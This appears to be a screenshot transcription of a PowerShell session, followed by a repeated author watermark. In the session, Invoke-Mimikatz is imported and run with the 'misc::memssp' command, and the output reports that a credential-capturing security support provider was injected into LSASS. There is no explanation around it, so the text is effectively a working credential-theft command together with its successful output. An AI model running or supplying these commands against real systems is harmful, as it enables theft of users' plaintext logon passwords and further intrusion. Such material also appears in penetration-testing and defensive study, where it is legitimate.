 PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz -Command "misc::memssp"
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # misc::memssp
Injected =)
PS C:\Users\Administrator\Desktop> _
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org